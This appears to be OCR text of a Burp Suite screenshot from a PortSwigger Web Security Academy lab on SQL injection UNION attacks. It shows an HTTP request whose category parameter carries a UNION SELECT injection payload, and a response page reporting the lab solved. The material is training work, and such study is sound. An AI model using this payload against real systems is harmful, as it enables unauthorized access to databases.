 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'union+select+NULL,'2m94hW',null-- HTTP/1.1
2 Host: ac811f091f049d1dc06e5de40040009e.web-security-academy.net
3 Cookie: session=fqO7XfNj7khFTU7njUfVH0i4ps8W7yNJ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Cache-Control: max-age=0
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-solved'>
32 <span>
LAB
</span>
33 <p>
Solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 <section id=notification-labsolved class=
notification-labsolved-hidden>
40 <div class=container>
41 <h4>
Congratulations, you solved the lab!
</h4>
42 <div>
43 <a class=button href='
https://twitter.com/intent/tweet?text=I+completed+the+Web+Sec
urity+Academy+lab%3a%0aSQL+injection+UNION+attack%2c+finding+
a+column+containing+text%0a%0a@WebSecAcademy%0a&url=https%3a%
2f%2fportswigger.net%2fweb-security%2fsql-injection%2funion-a
ttacks%2flab-find-column-containing-text&related=WebSecAcadem
y,Burp_Suite'>
44 <svg xmlns='http://www.w3.org/2000/svg' width=20.44 height=
17.72 viewBox='0 0 20.44 17.72'>
45 <title>
twitter-button
</title>
46 <path d='